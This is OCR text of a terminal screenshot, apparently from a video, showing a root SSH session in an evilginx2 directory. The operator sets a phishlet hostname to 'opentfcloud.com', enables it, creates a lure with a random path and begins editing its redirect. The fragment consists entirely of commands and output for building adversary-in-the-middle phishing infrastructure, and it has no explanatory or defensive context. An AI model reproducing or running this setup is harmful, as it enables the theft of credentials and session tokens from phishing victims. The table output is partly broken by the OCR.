 Terminal Shell Edit View Window Help
359
Wed 9 Jul 11:03 PM
abhijeetyadav — root@ubuntu-s-1vcpu-2gb-nyc1-01: ~/ev5_r2/evilginx2 — ssh root@157.245.137.242 — 80×24
| 1 | disabled | visible | | |
: phishlets hostname 1 opentfcloud.com
[17:32:49] [inf] phishlet '1' hostname set to: opentfcloud.com
[17:32:49] [inf] disabled phishlet '1'
: phishlets enable 1
[17:32:58] [inf] enabled phishlet '1'
: lures create 1
[17:33:09] [inf] created lure with ID: 0
: lures
| id | phishlet | hostname | path | redirector | redirect_url | pause
d | og |
| 0 | 1 | | /iuKRqxcA | | |
| ---- |
: lures edit 0 redirect